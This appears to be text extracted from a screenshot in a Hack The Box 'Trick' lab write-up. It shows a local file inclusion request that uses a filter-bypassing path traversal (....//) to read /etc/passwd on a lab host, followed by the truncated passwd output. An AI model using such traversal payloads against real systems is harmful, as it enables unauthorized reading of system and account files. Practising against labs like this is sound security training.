 Not Secure http://preprod-marketing.trick.htb/index.php?page=....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Ma
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:
run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/va
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/n
bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash